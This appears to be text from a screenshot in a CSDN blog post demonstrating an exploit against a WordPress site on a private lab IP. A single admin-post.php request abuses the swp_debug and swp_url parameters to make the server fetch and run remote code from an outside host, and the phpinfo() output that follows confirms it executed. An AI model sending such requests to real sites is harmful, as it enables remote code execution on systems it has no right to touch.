 Not Secure | 10.2.156.63:8000/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://app.ikow.cn/phpinfo.txt
php
PHP Version 7.2.12
System Linux 017f3b2f965f 4.4.0-139-generic #165-Ubuntu SMP Wed Oct 24 10:58:50 UTC 2018 x86_64
Build Date Nov 9 2018 23:45:17
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
https://blog.csdn.net/weixin_43784056